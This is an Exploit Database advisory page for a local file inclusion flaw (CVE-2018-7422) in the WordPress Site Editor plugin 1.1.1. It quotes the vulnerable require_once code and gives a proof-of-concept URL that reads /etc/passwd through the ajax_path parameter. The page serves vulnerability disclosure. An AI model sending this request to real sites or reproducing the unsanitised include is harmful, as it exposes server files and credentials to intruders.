 EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Wordpress Plugin Site Editor 1.1.1 - Local File Inclusion
EDB-ID: 44340 Author: Nicolas Buzy-Debat Published: 2018-03-23
CVE: CVE-2018-7422 Type: Webapps Platform: PHP
Aliases: N/A Advisory/Source: N/A Tags: File Inclusion (LFI/RFI)
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 Product: Site Editor Wordpress Plugin - https://wordpress.org/plugins/site-editor/
2 Vendor: Site Editor
3 Tested version: 1.1.1
4 CVE ID: CVE-2018-7422
5
6 ** CVE description **
7 A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to retrieve
arbitrary files via the ajax_path parameter to editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
8
9 ** Technical details **
10 In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is
used for including a file with PHP’s require_once(). This parameter can be controlled by an attacker and is not properly
sanitized.
11
12 Vulnerable code:
13 if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
14     require_once $_REQUEST['ajax_path'];
15 }
16
17 https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?
rev=1640500#L5
18
19 By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive
files on the local system.
20
21 ** Proof of Concept **
22 http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?
ajax_path=/etc/passwd
23
24 ** Solution **
25 No fix available yet.
26
27 ** Timeline **
28 03/01/2018: author contacted through siteeditor.org's contact form; no reply